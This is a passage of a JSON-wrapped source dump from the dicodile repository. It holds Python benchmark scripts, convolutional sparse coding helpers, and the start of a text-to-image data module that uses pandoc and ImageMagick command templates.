self.opt['fEvalX'] else mp_Y1\n\n\n\n def obfn_reg(self):\n r\"\"\"Compute regularisation term, :math:`\\| x \\|_1`, and\n contribution to objective function.\n \"\"\"\n l1 = np.sum(mp_wl1*np.abs(self.obfn_gvar()))\n return (self.lmbda*l1, l1)\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| W \\left( \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\right) \\|_2^2`.\n \"\"\"\n XF = sl.rfftn(self.obfn_fvar(), mp_Nv, mp_axisN)\n DX = np.moveaxis(sl.irfftn(sl.inner(mp_Df, XF, mp_axisM),\n mp_Nv, mp_axisN), mp_axisM,\n self.cri.axisM)\n return np.sum((self.W*(DX-self.S))**2)/2.0\n"
},
{
"alpha_fraction": 0.5685607194900513,
"alphanum_fraction": 0.6075762510299683,
"avg_line_length": 34.12749099731445,
"blob_id": "2cb65de69017753f20e1f5dceace35197af992ad",
"content_id": "845704a4651d962176da53cda13f6c5d453c991c",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8817,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 251,
"path": "/benchmarks/odl_text_runtime.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import time\nimport numpy as np\nimport pandas as pd\nfrom pathlib import Path\nfrom datetime import datetime\n\nfrom dicodile.utils import check_random_state\n\n# Import for online DL\nimport spams\nfrom sklearn.feature_extraction.image import extract_patches_2d\n\nfrom dicodile.config import DATA_HOME\n# Import to initiate the dictionary\nfrom dicodile.utils.dictionary import prox_d\nfrom dicodile.update_d.update_d import tukey_window\nfrom dicodile.utils.dictionary import init_dictionary\n\n\n# Caching utility\nfrom joblib import Memory\n\nmemory = Memory(location='.', verbose=0)\n\n\nBASE_FILE_NAME = Path(__file__).with_suffix('').name\nOUTPUT_DIR = Path('benchmarks_results')\nDATA_DIR = DATA_HOME / 'images' / 'text'\n\n\n@memory.cache\ndef compute_dl(X, n_atoms, atom_support, reg=.2,\n max_patches=2_000_000, n_jobs=10):\n \"\"\"Compute dictionary using Online dictionary learning.\n\n Parameters\n ----------\n X : ndarray, shape n_channels, *signal_support)\n Signal from which the patterns are extracted. Note that this\n function is only working for a single image and a single channel.\n n_atoms : int\n Number of pattern to learn form the data\n atom_support : tuple(int, int)\n Support of the patterns that are learned.\n max_patches: int (default: 1_000_000)\n Maximal number of patches extracted from the image to learn\n the dictionary. Taking this parameter too large might result in\n memory overflow.\n n_jobs: int (default: 10)\n Number of CPUs that can be used for the computations.\n\n Returns\n -------\n D_hat: ndarray, shape (n_atoms, n_channels, *atom_support)\n The learned dictionary\n \"\"\"\n batch_size = 512\n\n n_channels, *_ = X.shape\n assert n_channels == 1, (\n f'n_channels larger than 1 is not supported. Got {n_channels}'\n )\n X = X[0]\n\n # extract 2d patches from the image\n X_dl = extract_patches_2d(X, atom_support, max_patches=max_patches)\n n_patches = X_dl.shape[0]\n\n X_dl = X_dl.reshape(n_patches, -1)\n norm = np.linalg.norm(X_dl, axis=1)\n mask = norm != 0\n X_dl = X_dl[mask]\n X_dl /= norm[mask][:, None]\n\n # artificially increase the size of the epochs as spams segfaults for\n # the real number of patches\n if n_patches == max_patches:\n print(\"MAX_PATCHES!!!!\", max_patches)\n n_patches = 4_736_160\n\n n_iter = 10_000\n n_epoch = n_iter * batch_size / n_patches\n meta = dict(lambda1=reg, iter=n_iter, mode=2, posAlpha=True, posD=False)\n\n # Learn the dictionary with spams\n t_start = time.time()\n spams.trainDL(np.asfortranarray(X_dl.T, dtype=np.float),\n numThreads=n_jobs, batchsize=batch_size,\n K=n_atoms, **meta, verbose=False).T\n runtime = time.time() - t_start\n\n return runtime, n_epoch\n\n\ndef get_input(filename):\n data = np.load(DATA_DIR / filename)\n X = data.get('X')[None]\n D = data.get('D')[:, None]\n text_length = data.get('text_length')\n\n return X, D, text_length\n\n\ndef get_D_init(X, n_atoms, atom_support, strategy='patch', window=True,\n noise_level=0.1, random_state=None):\n \"\"\"Compute an initial dictionary\n\n Parameters\n ----------\n X : ndarray, shape (n_channels, *signal_support)\n signal to be encoded.\n n_atoms: int and tuple\n Determine the shape of the dictionary.\n atom_support: tuple (int, int)\n support of the atoms\n strategy: str in {'patch', 'random'} (default: 'patch')\n Strategy to compute initial dictionary:\n - 'random': draw iid coefficients iid in [0, 1]\n - 'patch': draw patches from X uniformly without replacement.\n window: boolean (default: True)\n Whether or not the algorithm will use windowed dictionary.\n noise_level: float (default: .1)\n If larger than 0, add gaussian noise to the initial dictionary. This\n helps escaping sub-optimal state where one atom is used only in one\n place with strategy='patch'.\n random_state : int, RandomState instance or None (default)\n Determines random number generation for centroid initialization and\n random reassignment. Use an int to make the randomness deterministic.\n\n Returns\n -------\n D_init : ndarray, shape (n_atoms, n_channels, *atom_support)\n initial dictionary\n \"\"\"\n rng = check_random_state(random_state)\n\n n_channels = X.shape[0]\n if strategy == 'random':\n D_init = rng.rand(n_atoms, n_channels, *atom_support)\n elif strategy == 'patch':\n D_init = init_dictionary(X, n_atoms=n_atoms, atom_support=atom_support,\n random_state=rng)\n else:\n raise NotImplementedError('strategy should be one of {patch, random}')\n\n # normalize the atoms\n D_init = prox_d(D_init)\n\n # Add a small noise to extracted patches. does not have a large influence\n # on the random init.\n if noise_level > 0:\n noise_level_ = noise_level * D_init.std(axis=(-1, -2), keepdims=True)\n noise = noise_level_ * rng.randn(*D_init.shape)\n D_init = prox_d(D_init + noise)\n\n # If the algorithm is windowed, correctly initiate the dictionary\n if window:\n atom_support = D_init.shape[-2:]\n tw = tukey_window(atom_support)[None, None]\n D_init *= tw\n\n return D_init\n\n\ndef evaluate_one(fname, std, n_atoms=None, reg=.2, n_jobs=10, window=True,\n random_state=None):\n rng = check_random_state(random_state)\n\n X, D, text_length = get_input(fname)\n X += std * X.std() * rng.randn(*X.shape)\n\n n_atoms = D.shape[0] if n_atoms is None else n_atoms\n atom_support = np.array(D.shape[-2:])\n\n runtime, n_iter = compute_dl(\n X, n_atoms, atom_support, reg=.2, n_jobs=n_jobs\n )\n if runtime is None:\n print(f'[ODL-{n_jobs}] failed')\n else:\n print(f'[ODL-{n_jobs}] runtime/iter : {runtime / n_iter:.2f}s')\n\n return dict(\n text_length=int(text_length), noise_level=std,\n X_shape=X.shape, D_shape=D.shape, filename=fname,\n runtime=runtime, n_jobs=n_jobs, n_iter=n_iter\n )\n\n\nif __name__ == \"__main__\":\n\n import argparse\n parser = argparse.ArgumentParser(\n description='')\n parser.add_argument('--n-atoms', '-K', type=int, default=None,\n help='Number of atoms to learn')\n parser.add_argument('--window', action='store_true',\n help='If this flag is set, apply a window on the atoms'\n ' to promote border to 0.')\n parser.add_argument('--seed', type=int, default=None,\n help='Seed for the random number generator. '\n 'Default to None.')\n parser.add_argument('--PAMI', action='store_true',\n help='Run the CDL on text with PAMI letters.')\n args = parser.parse_args()\n\n rng = check_random_state(args.seed)\n\n INPUTS = [\n 'text_5_150_0.npz', 'text_5_150_1.npz', 'text_5_150_2.npz',\n 'text_5_150_3.npz', 'text_5_150_4.npz', 'text_5_150_5.npz',\n 'text_5_150_6.npz', 'text_5_150_7.npz', 'text_5_150_8.npz',\n 'text_5_150_9.npz',\n 'text_5_360_0.npz', 'text_5_360_1.npz', 'text_5_360_2.npz',\n 'text_5_360_3.npz', 'text_5_360_4.npz', 'text_5_360_5.npz',\n 'text_5_360_6.npz', 'text_5_360_7.npz', 'text_5_360_8.npz',\n 'text_5_360_9.npz',\n 'text_5_866_0.npz', 'text_5_866_1.npz', 'text_5_866_2.npz',\n 'text_5_866_3.npz', 'text_5_866_4.npz', 'text_5_866_5.npz',\n 'text_5_866_6.npz', 'text_5_866_7.npz', 'text_5_866_8.npz',\n 'text_5_866_9.npz',\n 'text_5_2081_0.npz', 'text_5_2081_1.npz', 'text_5_2081_2.npz',\n 'text_5_2081_3.npz', 'text_5_2081_4.npz', 'text_5_2081_5.npz',\n 'text_5_2081_6.npz', 'text_5_2081_7.npz', 'text_5_2081_8.npz',\n 'text_5_2081_9.npz',\n 'text_5_5000_0.npz', 'text_5_5000_1.npz', 'text_5_5000_2.npz',\n 'text_5_5000_3.npz', 'text_5_5000_4.npz', 'text_5_5000_5.npz',\n 'text_5_5000_6.npz', 'text_5_5000_7.npz', 'text_5_5000_8.npz',\n 'text_5_5000_9.npz'\n ]\n\n results = []\n noise_level = 3\n random_states = [rng.randint(int(1e6)) for _ in range(len(INPUTS))]\n\n for n_jobs in [16, 4, 1]:\n for i, fname in enumerate(reversed(INPUTS)):\n print(\"Computing:\", i)\n res_item = evaluate_one(\n fname, noise_level, n_atoms=args.n_atoms, n_jobs=n_jobs,\n window=args.window, random_state=random_states[i]\n )\n results.append(res_item)\n\n now = datetime.now()\n t_tag = now.strftime('%y-%m-%d_%Hh%M')\n save_name = OUTPUT_DIR / f'{BASE_FILE_NAME}_{t_tag}.pkl'\n\n results = pd.DataFrame(results)\n results.to_pickle(save_name, protocol=4)\n print(f'Saved results in {save_name}')\n"
},
{
"alpha_fraction": 0.5645270347595215,
"alphanum_fraction": 0.5721283555030823,
"avg_line_length": 31,
"blob_id": "141e36ee75a1030a8439f3562852bb42df89af07",
"content_id": "454a5edea6823abfd61a3609c2fa08c3ec66623b",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5920,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 185,
"path": "/dicodile/utils/csc.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Helper functions for Convolutional Sparse Coding.\n\nAuthor : tommoral <thomas.moreau@inria.fr>\n\"\"\"\n\nimport numpy as np\nfrom scipy import signal\n\nfrom .shape_helpers import get_full_support, get_valid_support\n\n\ndef compute_ztz(z, atom_support, padding_support=None):\n \"\"\"\n ztz.shape = n_atoms, n_atoms, 2 * atom_support - 1\n z.shape = n_atoms, n_times - n_times_atom + 1)\n \"\"\"\n # TODO: benchmark the cross correlate function of numpy\n n_atoms, *_ = z.shape\n ztz_shape = (n_atoms, n_atoms) + tuple(2 * np.array(atom_support) - 1)\n\n if padding_support is None:\n padding_support = [(size_atom_ax - 1, size_atom_ax - 1)\n for size_atom_ax in atom_support]\n\n padding_shape = np.asarray([(0, 0)] + padding_support, dtype='i')\n inner_slice = (Ellipsis,) + tuple([\n slice(size_atom_ax - 1, - size_atom_ax + 1)\n for size_atom_ax in atom_support])\n\n z_pad = np.pad(z, padding_shape, mode='constant')\n z = z_pad[inner_slice]\n\n # Choose between sparse and fft\n z_nnz = z.nonzero()\n ratio_nnz = len(z_nnz[0]) / z.size\n if ratio_nnz < .05:\n ztz = np.zeros(ztz_shape)\n for k0, *pt in zip(*z_nnz):\n z_pad_slice = tuple([slice(None)] + [\n slice(v, v + 2 * size_ax - 1)\n for v, size_ax in zip(pt, atom_support)])\n ztz[k0] += z[(k0, *pt)] * z_pad[z_pad_slice]\n else:\n # compute the cross correlation between z and z_pad\n z_pad_reverse = np.flip(z_pad, axis=tuple(range(1, z.ndim)))\n ztz = np.array([[signal.fftconvolve(z_pad_k0, z_k, mode='valid')\n for z_k in z]\n for z_pad_k0 in z_pad_reverse])\n assert ztz.shape == ztz_shape, (ztz.shape, ztz_shape)\n return ztz\n\n\ndef compute_ztX(z, X):\n \"\"\"\n z.shape = n_atoms, n_times - n_times_atom + 1)\n X.shape = n_channels, n_times\n ztX.shape = n_atoms, n_channels, n_times_atom\n \"\"\"\n n_atoms, *valid_support = z.shape\n n_channels, *sig_support = X.shape\n atom_support = get_valid_support(sig_support, valid_support)\n\n ztX = np.zeros((n_atoms, n_channels, *atom_support))\n for k, *pt in zip(*z.nonzero()):\n pt = tuple(pt)\n X_slice = (Ellipsis,) + tuple([\n slice(v, v + size_atom_ax)\n for v, size_atom_ax in zip(pt, atom_support)\n ])\n ztX[k] += z[k][pt] * X[X_slice]\n\n return ztX\n\n\ndef soft_thresholding(x, mu, positive=False):\n \"\"\"Soft-thresholding point-wise operator\n\n Parameters\n ----------\n x : ndarray\n Variable on which the soft-thresholding is applied.\n mu : float\n Threshold of the operator\n positive : boolean\n If set to True, apply the soft-thresholding with positivity constraint.\n \"\"\"\n if positive:\n return np.maximum(x - mu, 0)\n\n return np.sign(x) * np.maximum(abs(x) - mu, 0)\n\n\ndef compute_objective(X, z_hat, D, reg):\n res = (X - reconstruct(z_hat, D)).ravel()\n return 0.5 * np.dot(res, res) + reg * abs(z_hat).sum()\n\n\ndef _is_rank1(D):\n return isinstance(D, tuple)\n\n\ndef reconstruct(z_hat, D):\n \"\"\"Convolve z_hat and D for rank-1 and full rank cases.\n\n z_hat : array, shape (n_atoms, *valid_support)\n Activations\n D : array\n The atoms. Can either be full rank with shape shape\n (n_atoms, n_channels, *atom_support) or rank 1 with\n a tuple with shapes (n_atoms, n_channels) and\n (n_atoms, *atom_support).\n \"\"\"\n if _is_rank1(D):\n u, v = D\n assert z_hat.shape[0] == u.shape[0] == v.shape[0]\n return _dense_convolve_multi_uv(z_hat, uv=D)\n else:\n assert z_hat.shape[0] == D.shape[0]\n return _dense_convolve_multi(z_hat, D)\n\n\ndef _dense_convolve_multi(z_hat, D):\n \"\"\"Convolve z_i[k] and ds[k] for each atom k, and return the sum.\"\"\"\n return np.sum([[signal.fftconvolve(zk, dkp) for dkp in dk]\n for zk, dk in zip(z_hat, D)], 0)\n\n\ndef _dense_convolve_multi_uv(z_hat, uv):\n \"\"\"Convolve z_hat[k] and uv[k] for each atom k, and return the sum.\n\n z_hat : array, shape (n_atoms, *valid_support)\n Activations\n uv : (array, array) tuple, shapes (n_atoms, n_channels) and\n (n_atoms, *atom_support)\n The atoms.\n \"\"\"\n u, v = uv\n n_channels, = u.shape[1:]\n n_atoms, *valid_support = z_hat.shape\n n_atoms, *atom_support = v.shape\n\n Xi = np.zeros((n_channels, *get_full_support(valid_support, atom_support)))\n\n for zik, uk, vk in zip(z_hat, u, v):\n zik_vk = signal.fftconvolve(zik, vk)\n # Add a new dimension for each dimension in atom_support to uk\n uk = uk.reshape(*uk.shape, *(1,) * len(atom_support))\n Xi += zik_vk[None, :] * uk\n\n return Xi\n\n\ndef _dense_transpose_convolve(residual_i, D):\n \"\"\"Convolve residual[i] with the transpose for each atom k\n\n Parameters\n ----------\n residual_i : array, shape (n_channels, *signal_support)\n D : array, shape (n_atoms, n_channels, n_times_atom) or\n tuple(array), shape (n_atoms, n_channels) x (n_atoms, *atom_support)\n\n Return\n ------\n grad_zi : array, shape (n_atoms, n_times_valid)\n\n \"\"\"\n\n if _is_rank1(D):\n u, v = D\n flip_axis = tuple(range(1, v.ndim))\n # multiply by the spatial filter u\n # shape (n_atoms, *atom_support))\n uR_i = np.tensordot(u, residual_i, (1, 0))\n\n # Now do the dot product with the transpose of D (D.T) which is\n # the conv by the reversed filter (keeping valid mode)\n return np.array([\n signal.fftconvolve(uR_ik, v_k, mode='valid')\n for (uR_ik, v_k) in zip(uR_i, np.flip(v, flip_axis))\n ])\n else:\n flip_axis = tuple(range(2, D.ndim))\n return np.sum([[signal.fftconvolve(res_ip, d_kp, mode='valid')\n for res_ip, d_kp in zip(residual_i, d_k)]\n for d_k in np.flip(D, flip_axis)], axis=1)\n"
},
{
"alpha_fraction": 0.571232795715332,
"alphanum_fraction": 0.6026802659034729,
"avg_line_length": 34.88251495361328,
"blob_id": "23741586e11708b98bfabe7f4a412529c010479b",
"content_id": "dba124beacee6a22b4c6eb755efd92e87e57eb46",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13133,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 366,
"path": "/benchmarks/dicodile_text.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from datetime import datetime\nimport numpy as np\nimport os\nimport pandas as pd\nimport pathlib\nfrom scipy import signal\nfrom scipy.optimize import linear_sum_assignment\n\n# Import for online DL\nimport spams\nfrom sklearn.feature_extraction.image import extract_patches_2d\n\n# Import for CDL\nfrom dicodile import dicodile\nfrom dicodile.config import DATA_HOME\n\n# Import to initiate the dictionary\nfrom dicodile.update_d.update_d import tukey_window\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils.dictionary import init_dictionary, prox_d\n\n\n# Caching utility\nfrom joblib import Memory\n\nmemory = Memory(location='.', verbose=0)\n\n\nBASE_FILE_NAME = os.path.basename(__file__)\nOUTPUT_DIR = pathlib.Path('benchmarks_results')\nDATA_DIR = DATA_HOME / 'images' / 'text'\n\n\n@memory.cache\ndef compute_dl(X, n_atoms, atom_support, reg=.2,\n max_patches=1_000_000, n_jobs=10):\n \"\"\"Compute dictionary using Online dictionary learning.\n\n Parameters\n ----------\n X : ndarray, shape n_channels, *signal_support)\n Signal from which the patterns are extracted. Note that this\n function is only working for a single image and a single channel.\n n_atoms : int\n Number of pattern to learn form the data\n atom_support : tuple(int, int)\n Support of the patterns that are learned.\n max_patches: int (default: 1_000_000)\n Maximal number of patches extracted from the image to learn\n the dictionary. Taking this parameter too large might result in\n memory overflow.\n n_jobs: int (default: 10)\n Number of CPUs that can be used for the computations.\n\n Returns\n -------\n D_hat: ndarray, shape (n_atoms, n_channels, *atom_support)\n The learned dictionary\n \"\"\"\n n_channels, *_ = X.shape\n assert n_channels == 1, (\n f'n_channels larger than 1 is not supported. Got {n_channels}'\n )\n X = X[0]\n\n # extract 2d patches from the image\n X_dl = extract_patches_2d(X, atom_support, max_patches=max_patches)\n X_dl = X_dl.reshape(X_dl.shape[0], -1)\n norm = np.linalg.norm(X_dl, axis=1)\n mask = norm != 0\n X_dl = X_dl[mask]\n X_dl /= norm[mask][:, None]\n\n meta = dict(lambda1=reg, iter=10_000, mode=2, posAlpha=True, posD=False)\n\n # Learn the dictionary with spams\n D_dl = spams.trainDL(np.asfortranarray(X_dl.T, dtype=np.float),\n numThreads=n_jobs, batchsize=512,\n K=n_atoms, **meta, verbose=False).T\n\n return D_dl.reshape(n_atoms, 1, *atom_support), meta\n\n\n@memory.cache\ndef compute_cdl(X, n_atoms, atom_support, D_init, reg=.2,\n window=False, n_jobs=10):\n \"\"\"Compute dictionary using Dicodile.\n\n Parameters\n ----------\n X : ndarray, shape (n_channels, *signal_support)\n Signal from which the patterns are extracted. Note that this\n function is only working for a single image and a single channel.\n n_atoms : int\n Number of pattern to learn form the data\n atom_support : tuple(int, int)\n Support of the patterns that are learned.\n D_init: ndarray, shape (n_atoms, n_channels, *atom_support)\n Initial dictionary, used to start the algorithm.\n window: boolean (default: False)\n If set to True, use a window to force dictionary boundaries to zero.\n n_jobs: int (default: 10)\n Number of CPUs that can be used for the computations.\n\n Returns\n -------\n D_hat: ndarray, shape (n_atoms, n_channels, *atom_support)\n The learned dictionary\n \"\"\"\n\n # Add a small noise to avoid having coefficients that are equals. They\n # might make the distributed optimization complicated.\n X_0 = X.copy()\n X_0 += X_0.std() * 1e-8 * np.random.randn(*X.shape)\n\n meta = dict(reg=reg, tol=1e-3, z_positive=True, n_iter=100,\n window=window)\n\n # fit the dictionary with dicodile\n D_hat, z_hat, pobj, times = dicodile(\n X_0, D_init, n_workers=n_jobs, w_world='auto',\n **meta, verbose=1,\n )\n\n # Order the dictionary based on the l1 norm of its activation\n i0 = abs(z_hat).sum(axis=(1, 2)).argsort()[::-1]\n return D_hat[i0], meta\n\n\ndef get_input(filename):\n data = np.load(DATA_DIR / filename)\n X = data.get('X')[None]\n D = data.get('D')[:, None]\n text_length = data.get('text_length')\n\n return X, D, text_length\n\n\ndef get_D_init(X, n_atoms, atom_support, strategy='patch', window=True,\n noise_level=0.1, random_state=None):\n \"\"\"Compute an initial dictionary\n\n Parameters\n ----------\n X : ndarray, shape (n_channels, *signal_support)\n signal to be encoded.\n n_atoms: int and tuple\n Determine the shape of the dictionary.\n atom_support: tuple (int, int)\n support of the atoms\n strategy: str in {'patch', 'random'} (default: 'patch')\n Strategy to compute initial dictionary:\n - 'random': draw iid coefficients iid in [0, 1]\n - 'patch': draw patches from X uniformly without replacement.\n window: boolean (default: True)\n Whether or not the algorithm will use windowed dictionary.\n noise_level: float (default: .1)\n If larger than 0, add gaussian noise to the initial dictionary. This\n helps escaping sub-optimal state where one atom is used only in one\n place with strategy='patch'.\n random_state : int, RandomState instance or None (default)\n Determines random number generation for centroid initialization and\n random reassignment. Use an int to make the randomness deterministic.\n\n Returns\n -------\n D_init : ndarray, shape (n_atoms, n_channels, *atom_support)\n initial dictionary\n \"\"\"\n rng = check_random_state(random_state)\n\n n_channels = X.shape[0]\n if strategy == 'random':\n D_init = rng.rand(n_atoms, n_channels, *atom_support)\n elif strategy == 'patch':\n D_init = init_dictionary(X, n_atoms=n_atoms, atom_support=atom_support,\n random_state=rng)\n else:\n raise NotImplementedError('strategy should be one of {patch, random}')\n\n # normalize the atoms\n D_init = prox_d(D_init)\n\n # Add a small noise to extracted patches. does not have a large influence\n # on the random init.\n if noise_level > 0:\n noise_level_ = noise_level * D_init.std(axis=(-1, -2), keepdims=True)\n noise = noise_level_ * rng.randn(*D_init.shape)\n D_init = prox_d(D_init + noise)\n\n # If the algorithm is windowed, correctly initiate the dictionary\n if window:\n atom_support = D_init.shape[-2:]\n tw = tukey_window(atom_support)[None, None]\n D_init *= tw\n\n return D_init\n\n\ndef multi_channel_2d_correlate(dk, pat):\n return np.sum([signal.correlate(dk_c, pat_c, mode='full')\n for dk_c, pat_c in zip(dk, pat)], axis=0)\n\n\ndef evaluate_D_hat(patterns, D_hat):\n patterns, D_hat = patterns.copy(), D_hat.copy()\n\n axis = (2, 3)\n patterns /= np.linalg.norm(patterns, ord='f', axis=axis, keepdims=True)\n D_hat /= np.linalg.norm(D_hat, ord='f', axis=axis, keepdims=True)\n\n corr = np.array([\n [multi_channel_2d_correlate(d_k, pat).max() for d_k in D_hat]\n for pat in patterns\n ])\n return corr\n\n\ndef compute_best_assignment(corr):\n i, j = linear_sum_assignment(corr, maximize=True)\n return corr[i, j].mean()\n\n\ndef evaluate_one(fname, std, n_atoms=None, reg=.2, n_jobs=10, window=True,\n random_state=None):\n rng = check_random_state(random_state)\n\n i = fname.split('.')[0].split('_')[-1]\n\n X, D, text_length = get_input(fname)\n X += std * X.std() * rng.randn(*X.shape)\n\n if 'PAMI' in fname:\n D = np.pad(D, [(0, 0), (0, 0), (4, 4), (4, 4)])\n n_atoms = D.shape[0] if n_atoms is None else n_atoms\n atom_support = np.array(D.shape[-2:])\n\n tag = f\"l={text_length}_std={std}_{i}\"\n if window:\n tag = f\"{tag}_win\"\n\n D_init = get_D_init(X, n_atoms, atom_support, strategy='patch',\n window=window, noise_level=.1,\n random_state=rng)\n\n D_rand = prox_d(rng.rand(*D_init.shape))\n corr_rand = evaluate_D_hat(D, D_rand)\n score_rand = corr_rand.max(axis=1).mean()\n score_rand_2 = compute_best_assignment(corr_rand)\n print(f\"[{tag}] Rand score: {score_rand}, {score_rand_2}\")\n\n corr_init = evaluate_D_hat(D, D_init)\n score_init = corr_init.max(axis=1).mean()\n score_init_2 = compute_best_assignment(corr_init)\n print(f\"[{tag}] Init score: {score_init}, {score_init_2}\")\n\n D_cdl, meta_cdl = compute_cdl(X, n_atoms, atom_support, D_init, reg=.2,\n window=window, n_jobs=n_jobs)\n corr_cdl = evaluate_D_hat(D, D_cdl)\n score_cdl = corr_cdl.max(axis=1).mean()\n score_cdl_2 = compute_best_assignment(corr_cdl)\n print(f\"[{tag}] CDL score: {score_cdl}, {score_cdl_2}\")\n\n D_dl, meta_dl = compute_dl(X, n_atoms, atom_support, reg=1e-1,\n n_jobs=n_jobs)\n corr_dl = evaluate_D_hat(D, D_dl)\n score_dl = corr_dl.max(axis=1).mean()\n score_dl_2 = compute_best_assignment(corr_dl)\n print(f\"[{tag}] DL score: {score_dl}, {score_dl_2}\")\n\n return dict(\n text_length=int(text_length), noise_level=std, D=D,\n D_rand=D_rand, corr_rand=corr_rand, score_rand=score_rand,\n D_init=D_init, corr_init=corr_init, score_init=score_init,\n D_cdl=D_cdl, corr_cdl=corr_cdl, score_cdl=score_cdl,\n D_dl=D_dl, corr_dl=corr_dl, score_dl=score_dl,\n score_rand_2=score_rand_2, score_init_2=score_init_2,\n score_cdl_2=score_cdl_2, score_dl_2=score_dl_2,\n meta_dl=meta_dl, meta_cdl=meta_cdl, n_atoms=n_atoms,\n filename=fname,\n )\n\n\nif __name__ == \"__main__\":\n\n import argparse\n parser = argparse.ArgumentParser(\n description='')\n parser.add_argument('--n-jobs', '-n', type=int, default=40,\n help='Number of workers')\n parser.add_argument('--n-atoms', '-K', type=int, default=None,\n help='Number of atoms to learn')\n parser.add_argument('--window', action='store_true',\n help='If this flag is set, apply a window on the atoms'\n ' to promote border to 0.')\n parser.add_argument('--seed', type=int, default=None,\n help='Seed for the random number generator. '\n 'Default to None.')\n parser.add_argument('--PAMI', action='store_true',\n help='Run the CDL on text with PAMI letters.')\n args = parser.parse_args()\n\n rng = check_random_state(args.seed)\n\n if args.PAMI:\n from benchmarks.dicodile_text_plot import plot_dictionary\n std = 3\n std = .0001\n fname = 'text_4_5000_PAMI.npz'\n res_item = evaluate_one(\n fname, std, n_atoms=args.n_atoms,\n n_jobs=args.n_jobs, window=args.window, random_state=rng\n )\n now = datetime.now()\n t_tag = now.strftime('%y-%m-%d_%Hh%M')\n save_name = OUTPUT_DIR / f'{BASE_FILE_NAME}_PAMI_{t_tag}.pkl'\n results = pd.DataFrame([res_item])\n results.to_pickle(save_name, protocol=4)\n print(f'Saved results in {save_name}')\n\n plot_dictionary(res=res_item)\n\n raise SystemExit(0)\n\n INPUTS = [\n 'text_5_150_0.npz', 'text_5_150_1.npz', 'text_5_150_2.npz',\n 'text_5_150_3.npz', 'text_5_150_4.npz', 'text_5_150_5.npz',\n 'text_5_150_6.npz', 'text_5_150_7.npz', 'text_5_150_8.npz',\n 'text_5_150_9.npz',\n 'text_5_360_0.npz', 'text_5_360_1.npz', 'text_5_360_2.npz',\n 'text_5_360_3.npz', 'text_5_360_4.npz', 'text_5_360_5.npz',\n 'text_5_360_6.npz', 'text_5_360_7.npz', 'text_5_360_8.npz',\n 'text_5_360_9.npz',\n 'text_5_866_0.npz', 'text_5_866_1.npz', 'text_5_866_2.npz',\n 'text_5_866_3.npz', 'text_5_866_4.npz', 'text_5_866_5.npz',\n 'text_5_866_6.npz', 'text_5_866_7.npz', 'text_5_866_8.npz',\n 'text_5_866_9.npz',\n 'text_5_2081_0.npz', 'text_5_2081_1.npz', 'text_5_2081_2.npz',\n 'text_5_2081_3.npz', 'text_5_2081_4.npz', 'text_5_2081_5.npz',\n 'text_5_2081_6.npz', 'text_5_2081_7.npz', 'text_5_2081_8.npz',\n 'text_5_2081_9.npz',\n 'text_5_5000_0.npz', 'text_5_5000_1.npz', 'text_5_5000_2.npz',\n 'text_5_5000_3.npz', 'text_5_5000_4.npz', 'text_5_5000_5.npz',\n 'text_5_5000_6.npz', 'text_5_5000_7.npz', 'text_5_5000_8.npz',\n 'text_5_5000_9.npz'\n ]\n\n results = []\n # all_noise_levels = [3, 2, 1, .5, .1]\n all_noise_levels = [3, 2, .1]\n\n for i, fname in enumerate(reversed(INPUTS)):\n for std in all_noise_levels:\n res_item = evaluate_one(\n fname, std, n_atoms=args.n_atoms, n_jobs=args.n_jobs,\n window=args.window, random_state=rng\n )\n results.append(res_item)\n\n now = datetime.now()\n t_tag = now.strftime('%y-%m-%d_%Hh%M')\n save_name = OUTPUT_DIR / f'{BASE_FILE_NAME}_{t_tag}.pkl'\n\n results = pd.DataFrame(results)\n results.to_pickle(save_name, protocol=4)\n print(f'Saved results in {save_name}')\n"
},
{
"alpha_fraction": 0.6010928750038147,
"alphanum_fraction": 0.6118780374526978,
"avg_line_length": 32.272727966308594,
"blob_id": "b541af8c15c2435b359d189c83526e4332794561",
"content_id": "6e7a36e638550b4288043e2c083f2f3fec10dca7",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6954,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 209,
"path": "/dicodile/data/_text.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import os\nimport string\nimport pathlib\nimport numpy as np\nimport matplotlib.pyplot as plt\n\nfrom dicodile.config import DATA_HOME\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils.dictionary import prox_d\n\n\nTMP = pathlib.Path('/tmp')\nif not TMP.exists():\n TMP = pathlib.Path('.')\n\nTEXT_DATA_DIR = DATA_HOME / 'images' / 'text'\nHEADER_FILE = os.path.join(os.path.dirname(__file__), 'header.tex')\n\n\n##############################################################################\n# Command line to generate the image from the text using pandoc, pdfcrop\n# and ImageMagik. One should make sure these utilities are available on\n# the pass to use the function in this module.\n#\n\nPANDOC_CMD = f\"\"\"pandoc \\\n -f gfm --include-in-header {HEADER_FILE} \\\n -V geometry:a4paper -V geometry:margin=2cm \\\n -V fontsize=8pt -V mainfont='typewriter' \\\n -V monofont='typewriter' \\\n {{name}}.md -o {{name}}.pdf\n\"\"\"\n\nPDFCROP_CMD = \"\"\"\n pdfcrop --margin {margin} \\\n {name}.pdf {name}.pdf > /dev/null\n\"\"\"\n\nCONVERT_CMD = \"\"\"convert \\\n -quality 100 -density 300 \\\n -alpha off -negate -strip \\\n {name}.pdf {name}.png\n\"\"\"\n\n\ndef convert_str_to_png(text, margin=12):\n \"\"\"Returns the image associated to a string of characters.\n\n Parameters\n ----------\n text: str\n Text to encode as an image.\n margin: int (default: 12)\n Margin to add around the text. To generate a dictionary element, one\n should use 0 as a 